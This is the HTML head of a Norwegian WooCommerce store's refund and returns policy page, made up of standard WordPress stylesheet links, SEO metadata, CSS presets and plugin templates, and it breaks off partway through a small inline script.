

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eliteprodukter.no/refund_returns/
body_size: 31873
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]><html class="ie ie6" lang="nb-NO"> <![endif]-->
<!--[if IE 7 ]><html class="ie ie7" lang="nb-NO"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8" lang="nb-NO"> <![endif]-->
<!--[if IE 9 ]><html class="ie ie9" lang="nb-NO"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--><html lang="nb-NO"> <!--<![endif]-->
<head>
	<title>Refund and Returns Policy - ELITEPRODUKTER.NOELITEPRODUKTER.NO</title>
	<meta name="description" content="Refund and Returns Policy - ELITEPRODUKTER.NO | Proffens byggevareleverandør" />
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="//gmpg.org/xfn/11" />
		<link rel="icon" href="https://eliteprodukter.no/wp-content/uploads/2018/09/FAvicon_eliteprodukter.png" type="image/x-icon" />
		<link rel="pingback" href="https://eliteprodukter.no/xmlrpc.php" />
	<link rel="alternate" type="application/rss+xml" title="ELITEPRODUKTER.NO" href="https://eliteprodukter.no/feed/" />
	<link rel="alternate" type="application/atom+xml" title="ELITEPRODUKTER.NO" href="https://eliteprodukter.no/feed/atom/" />
	<link rel="stylesheet" type="text/css" media="all" href="https://eliteprodukter.no/wp-content/themes/theme51311/bootstrap/css/bootstrap.css" />
	<link rel="stylesheet" type="text/css" media="all" href="https://eliteprodukter.no/wp-content/themes/theme51311/bootstrap/css/responsive.css" />
	<link rel="stylesheet" type="text/css" media="all" href="https://eliteprodukter.no/wp-content/themes/CherryFramework/css/camera.css" />
	<link rel="stylesheet" type="text/css" media="all" href="https://eliteprodukter.no/wp-content/themes/theme51311/style.css" />
	<script type="text/template" id="freeze-table-template">
  <div class="frzTbl antiscroll-wrap frzTbl--scrolled-to-left-edge">
    <div class="frzTbl-scroll-overlay antiscroll-inner">
        <div class="frzTbl-scroll-overlay__inner"></div>
    </div>
    <div class="frzTbl-content-wrapper">

        <!-- sticky outer heading -->
        <div class="frzTbl-fixed-heading-wrapper-outer">          
          <div class="frzTbl-fixed-heading-wrapper">
            <div class="frzTbl-fixed-heading-wrapper__inner">
              {{heading}}
            </div>    
          </div>
        </div>

        <!-- column shadows -->
        <div class="frzTbl-frozen-columns-wrapper">
          <!-- left -->
          <div class="frzTbl-frozen-columns-wrapper__columns frzTbl-frozen-columns-wrapper__columns--left {{hide-left-column}}"></div>
          <!-- right -->            
          <div class="frzTbl-frozen-columns-wrapper__columns frzTbl-frozen-columns-wrapper__columns--right {{hide-right-column}}"></div>
        </div>

        <!-- table -->
        <div class="frzTbl-table-wrapper">
          <div class="frzTbl-table-wrapper__inner">
            <div class="frzTbl-table-placeholder"></div>
          </div>
        </div>

    </div>
  </div>
</script><script type="text/template" id="tmpl-wcpt-product-form-loading-modal">
  <div class="wcpt-modal wcpt-product-form-loading-modal" data-wcpt-product-id="{{{ data.product_id }}}">
    <div class="wcpt-modal-content">
      <div class="wcpt-close-modal">
        <!-- close 'x' icon svg -->
        <span class="wcpt-icon wcpt-icon-x wcpt-close-modal-icon">
          <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line>
          </svg>
        </span>
      </div>
      <span class="wcpt-product-form-loading-text">
        <i class="wcpt-ajax-badge">
          <!-- ajax loading icon svg -->
          <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-loader" color="#384047">
            <line x1="12" y1="2" x2="12" y2="6"></line><line x1="12" y1="18" x2="12" y2="22"></line><line x1="4.93" y1="4.93" x2="7.76" y2="7.76"></line><line x1="16.24" y1="16.24" x2="19.07" y2="19.07"></line><line x1="2" y1="12" x2="6" y2="12"></line><line x1="18" y1="12" x2="22" y2="12"></line><line x1="4.93" y1="19.07" x2="7.76" y2="16.24"></line><line x1="16.24" y1="7.76" x2="19.07" y2="4.93"></line>
          </svg>
        </i>

        Laster inn&hellip;      </span>
    </div>
  </div>
</script>
<script type="text/template" id="tmpl-wcpt-cart-checkbox-trigger">
	<div 
		class="wcpt-cart-checkbox-trigger"
		data-wcpt-redirect-url=""
	>
		<style media="screen">
	@media(min-width:1200px){
		.wcpt-cart-checkbox-trigger {
			display: none !important;
					}
	}
	@media(max-width:1100px){
		.wcpt-cart-checkbox-trigger {
			display: none !important;
		}
	}

	.wcpt-cart-checkbox-trigger {
			}

</style>
	</div>
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="no" href="https://eliteprodukter.no/refund_returns/" />
<link rel="alternate" hreflang="x-default" href="https://eliteprodukter.no/refund_returns/" />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://eliteprodukter.no/refund_returns/" />
	<meta property="og:locale" content="nb_NO" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Refund and Returns Policy - ELITEPRODUKTER.NO" />
	<meta property="og:description" content="This is a sample page. Overview Our refund and returns policy lasts 30 days. If 30 days have passed since your purchase, we can’t offer you a full refund or exchange. To be eligible for a return, your item must be unused and in the same condition that you received it. It must also be in the original packaging. Several&nbsp;Continue Reading" />
	<meta property="og:url" content="https://eliteprodukter.no/refund_returns/" />
	<meta property="og:site_name" content="ELITEPRODUKTER.NO" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Ansl. lesetid" />
	<meta name="twitter:data1" content="3 minutter" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://eliteprodukter.no/refund_returns/","url":"https://eliteprodukter.no/refund_returns/","name":"Refund and Returns Policy - ELITEPRODUKTER.NO","isPartOf":{"@id":"https://eliteprodukter.no/#website"},"datePublished":"2021-12-08T17:47:36+00:00","breadcrumb":{"@id":"https://eliteprodukter.no/refund_returns/#breadcrumb"},"inLanguage":"nb-NO","potentialAction":[{"@type":"ReadAction","target":["https://eliteprodukter.no/refund_returns/"]}]},{"@type":"BreadcrumbList","@id":"https://eliteprodukter.no/refund_returns/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Hjem","item":"https://eliteprodukter.no/"},{"@type":"ListItem","position":2,"name":"Refund and Returns Policy"}]},{"@type":"WebSite","@id":"https://eliteprodukter.no/#website","url":"https://eliteprodukter.no/","name":"ELITEPRODUKTER.NO","description":"Proffens byggevareleverandør","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://eliteprodukter.no/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"nb-NO"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ELITEPRODUKTER.NO &raquo; strøm" href="https://eliteprodukter.no/feed/" />
<link rel="alternate" type="application/rss+xml" title="ELITEPRODUKTER.NO &raquo; kommentarstrøm" href="https://eliteprodukter.no/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://eliteprodukter.no/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feliteprodukter.no%2Frefund_returns%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://eliteprodukter.no/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feliteprodukter.no%2Frefund_returns%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='flexslider-css' href='https://eliteprodukter.no/wp-content/plugins/cherry-plugin/lib/js/FlexSlider/flexslider.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://eliteprodukter.no/wp-content/plugins/cherry-plugin/lib/js/owl-carousel/owl.carousel.css?ver=1.24' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='https://eliteprodukter.no/wp-content/plugins/cherry-plugin/lib/js/owl-carousel/owl.theme.css?ver=1.24' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//netdna.bootstrapcdn.com/font-awesome/3.2.1/css/font-awesome.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-plugin-css' href='https://eliteprodukter.no/wp-content/plugins/cherry-plugin/includes/css/cherry-plugin.css?ver=1.2.8.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://eliteprodukter.no/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://eliteprodukter.no/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.5' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='agile-store-locator-init-css' href='https://eliteprodukter.no/wp-content/plugins/agile-store-locator/public/css/init.css?ver=4.8.27' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://eliteprodukter.no/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='finalTilesGallery_stylesheet-css' href='https://eliteprodukter.no/wp-content/plugins/final-tiles-grid-gallery-lite/scripts/ftg.css?ver=3.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome_stylesheet-css' href='https://eliteprodukter.no/wp-content/plugins/final-tiles-grid-gallery-lite/fonts/font-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-prettyphoto-css' href='https://eliteprodukter.no/wp-content/plugins/responsive-lightbox/assets/prettyphoto/prettyPhoto.min.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='antiscroll-css' href='https://eliteprodukter.no/wp-content/plugins/wc-product-table-pro_D/assets/antiscroll/css.css?ver=2.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='freeze_table-css' href='https://eliteprodukter.no/wp-content/plugins/wc-product-table-pro_D/assets/freeze_table_v2/css.css?ver=2.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='multirange-css' href='https://eliteprodukter.no/wp-content/plugins/wc-product-table-pro_D/assets/multirange/css.css?ver=2.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='wcpt-css' href='https://eliteprodukter.no/wp-content/plugins/wc-product-table-pro_D/assets/css.min.css?ver=2.9.5' type='text/css' media='all' />
<style id='wcpt-inline-css' type='text/css'>

    .mejs-button>button {
      background: transparent url(https://eliteprodukter.no/wp-includes/js/mediaelement/mejs-controls.svg) !important;
    }
    .mejs-mute>button {
      background-position: -60px 0 !important;
    }    
    .mejs-unmute>button {
      background-position: -40px 0 !important;
    }    
    .mejs-pause>button {
      background-position: -20px 0 !important;
    }    
  
/*# sourceURL=wcpt-inline-css */
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://eliteprodukter.no/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://eliteprodukter.no/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='trwca-style-css' href='https://eliteprodukter.no/wp-content/plugins/woocommerce-category-accordion/assets/css/trwca-style.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='icon-font-css' href='https://eliteprodukter.no/wp-content/plugins/woocommerce-category-accordion/assets/css/font-awesome.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpmenucart-icons-css' href='https://eliteprodukter.no/wp-content/plugins/woocommerce-menu-bar-cart/assets/css/wpmenucart-icons.min.css?ver=2.14.12' type='text/css' media='all' />
<style id='wpmenucart-icons-inline-css' type='text/css'>
@font-face{font-family:WPMenuCart;src:url(https://eliteprodukter.no/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.eot);src:url(https://eliteprodukter.no/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.eot?#iefix) format('embedded-opentype'),url(https://eliteprodukter.no/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.woff2) format('woff2'),url(https://eliteprodukter.no/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.woff) format('woff'),url(https://eliteprodukter.no/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.ttf) format('truetype'),url(https://eliteprodukter.no/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.svg#WPMenuCart) format('svg');font-weight:400;font-style:normal;font-display:swap}
/*# sourceURL=wpmenucart-icons-inline-css */
</style>
<link rel='stylesheet' id='wpmenucart-css' href='https://eliteprodukter.no/wp-content/plugins/woocommerce-menu-bar-cart/assets/css/wpmenucart-main.min.css?ver=2.14.12' type='text/css' media='all' />
<link rel='stylesheet' id='wcml-dropdown-0-css' href='//eliteprodukter.no/wp-content/plugins/woocommerce-multilingual/templates/currency-switchers/legacy-dropdown/style.css?ver=5.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://eliteprodukter.no/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://eliteprodukter.no/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://eliteprodukter.no/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-horizontal-list-0-inline-css' type='text/css'>
.wpml-ls-statics-footer a, .wpml-ls-statics-footer .wpml-ls-sub-menu a, .wpml-ls-statics-footer .wpml-ls-sub-menu a:link, .wpml-ls-statics-footer li:not(.wpml-ls-current-language) .wpml-ls-link, .wpml-ls-statics-footer li:not(.wpml-ls-current-language) .wpml-ls-link:link {color:#444444;background-color:#ffffff;}.wpml-ls-statics-footer .wpml-ls-sub-menu a:hover,.wpml-ls-statics-footer .wpml-ls-sub-menu a:focus, .wpml-ls-statics-footer .wpml-ls-sub-menu a:link:hover, .wpml-ls-statics-footer .wpml-ls-sub-menu a:link:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-footer .wpml-ls-current-language > a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-footer .wpml-ls-current-language:hover>a, .wpml-ls-statics-footer .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
/*# sourceURL=wpml-legacy-horizontal-list-0-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://eliteprodukter.no/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='theme51311-css' href='https://eliteprodukter.no/wp-content/themes/theme51311/main-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://eliteprodukter.no/wp-content/themes/CherryFramework/css/magnific-popup.css?ver=0.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-members-css' href='https://eliteprodukter.no/wp-content/plugins/wp-members/assets/css/forms/generic-no-float.min.css?ver=3.5.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='tawcvs-frontend-css' href='https://eliteprodukter.no/wp-content/plugins/variation-swatches-for-woocommerce/assets/css/frontend.css?ver=2.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='options_typography_Fjalla+One-css' href='//fonts.googleapis.com/css?family=Fjalla+One&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-paragraph-css' href='https://eliteprodukter.no/wp-includes/blocks/paragraph/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-list-css' href='https://eliteprodukter.no/wp-includes/blocks/list/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mpce-theme-css' href='https://eliteprodukter.no/wp-content/plugins/motopress-content-editor/includes/css/theme.min.css?ver=3.1.2' type='text/css' media='all' />
<style id='mpce-theme-inline-css' type='text/css'>
.mp-row-fixed-width {max-width:1170px;}
/*# sourceURL=mpce-theme-inline-css */
</style>
<link rel='stylesheet' id='mpce-bootstrap-grid-css' href='https://eliteprodukter.no/wp-content/plugins/motopress-content-editor/bootstrap/bootstrap-grid.min.css?ver=3.1.2' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Beklager, dette produktet er ikke tilgjengelig. Vennligst velg en annen kombinasjon.</p>
</script>
  <script>
    if( typeof wcpt_persist_params === 'undefined' ){
      var wcpt_persist_params = [];
    }
    wcpt_persist_params.push('hide_form');
  </script>
    <script>
    if( typeof wcpt_persist_params === 'undefined' ){
      var wcpt_persist_params = [];
    }
